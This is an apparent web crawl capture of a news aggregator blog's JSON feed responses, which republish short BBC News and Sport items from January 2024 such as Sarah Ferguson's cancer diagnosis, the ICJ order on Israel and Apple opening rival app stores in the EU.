schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=7&max-results=3&callback=jQuery111008416799403909192_1768651206229&_=1768651206237
body_size: 1459
content:
// API callback
jQuery111008416799403909192_1768651206229({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008416799403909192_1768651206233&_=1768651206234
body_size: 6540
content:
// API callback
jQuery111008416799403909192_1768651206233({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca 